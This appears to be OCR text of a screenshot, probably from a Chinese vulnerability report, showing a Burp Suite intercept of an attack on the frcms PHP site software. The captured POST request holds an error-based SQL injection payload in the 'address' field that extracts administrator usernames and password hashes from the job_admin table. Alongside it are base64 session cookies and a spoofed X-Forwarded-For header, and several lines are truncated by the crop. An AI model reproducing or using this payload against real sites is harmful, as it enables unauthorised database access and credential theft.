 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
127.0.0.1/frcms/plus/onlinepay/send.php?paytype=2&amoun
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/frcms/member/index.php
Split URL
Execute
Enable Post data Enable Referrer
* 联系
手机
* 电子
传
QQ
公司
等待 127.0.0.1
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /frcms/member/?m=company_info&do=savedata HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/frcms/member/?m=company_info
Cookie: bdshare_firstime=1423284123422; PHPSESSID=vleij91a78dvfjgl87dmvrums5; fr_admin_name=YWRtaW5TZ1pRZDM
fr_admin_pass=MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzNTZ1pRZDMzMDVW; fr_admin_type=bWFuYWdlU2daUWQzMzA1V
fr_user_login=ZnVja1NnWlFkMzMwNVY%3D; fr_user_pass=ZTEwYWRjMzk0OWJhNTlhYmJlNTZlMDU3ZjIwZjg4M2VTZ1pRZDMzMDVW
fr_user_type=Y21lbWJlclNnWlFkMzMwNVY%3D; fr_user_name=YWFhYWFhYWFTZ1pRZDMzMDVW; fr_user_loginip=OC44LjguOFN
fr_user_logindate=MjAxNS0wMy0xMiAyMjowNToyN1NnWlFkMzMwNVY%3D
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 467
name=aaaaaaaa&licence=&trade=%BC%C6%CB%E3%BB%FA%C8%ED%BC%FE&ecoclass=%CD%E2%C9%CC%B6%C0%D7%CA&founddate=&fu
C8%CB&brand=&introduce=dddddddddddddddddddddddddddddddddddddddddddddddddddd&otherwelfare=&province=%B1%B1%BE
D0&city=%B6%AB%B3%C7%C7%F8&street=&building=&address='or char(@`'`) or (SELECT 1 FROM(SELECT count(*),conca
concat(a_user,0x27,a_pass)) FROM job_admin limit 0,1),floor(rand(0)*2))x FROM information_schema.columns gr
,0)#&post=&contact=aaaa&tel=029-68741055&mobile=15623231216&email=789%40qq.com&fax=&chat=&url=&tb2=1&submit
%CA%C1%CF